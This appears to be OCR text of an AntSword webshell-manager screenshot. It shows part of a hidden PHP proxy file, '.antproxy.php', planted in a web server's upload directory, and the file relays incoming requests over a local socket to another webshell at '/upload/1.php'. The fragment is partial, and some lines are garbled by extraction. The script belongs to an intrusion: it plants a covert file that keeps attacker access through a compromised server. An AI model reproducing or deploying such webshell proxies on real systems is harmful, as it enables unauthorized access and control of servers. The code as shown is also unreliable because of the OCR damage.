 中国蚁剑
AntSword 编辑 窗口 调试
172.28.23.26
编辑: /var/www/html/OAsystem/upload/.antproxy.php
/var/www/html/OAsystem/upload/.antproxy.php 刷新 高亮 用此编码打开 保存
15 }
16 function header_callback($str){
17     return strtoupper($str[0]);
18 }
19 function parseHeader($sResponse){
20     list($headerstr,$sResponse)=explode("
21
22 ",$sResponse, 2);
23     $ret=array($headerstr,$sResponse);
24     if(preg_match('/^HTTP/1.1 d{3}/', $sResponse)){
25         $ret=parseHeader($sResponse);
26     }
27     return $ret;
28 }
29
30 set_time_limit(120);
31 $headers=get_client_header();
32 $host = "127.0.0.1";
33 $port = 60474;
34 $errno = '';
35 $errstr = '';
36 $timeout = 30;
37 $url = "/upload/1.php";
38
39 if (!empty($_SERVER['QUERY_STRING'])){
40     $url .= "?".$_SERVER['QUERY_STRING'];
41 };
42
43 $fp = fsockopen($host, $port, $errno, $errstr, $timeout);
44 if(!$fp){
45     return false;
46 }
47